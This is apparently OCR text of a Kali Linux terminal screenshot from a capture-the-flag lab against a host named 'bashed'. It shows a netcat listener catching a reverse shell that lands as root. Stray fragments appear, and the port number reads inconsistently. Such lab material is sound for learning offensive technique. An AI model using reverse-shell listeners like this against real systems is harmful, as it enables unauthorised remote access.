 root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~/Desktop × root@kali: ~/Desktop × root@kali: ~/Desktop × root@kali: ~/Desktop ×
hp
root@kali:~/Desktop# nc -nvlp 234
root@kali: ~/Desktop
listening on [any] 2345 ...
py
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.68] 39426
bash: cannot set terminal process group (1134): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/scripts#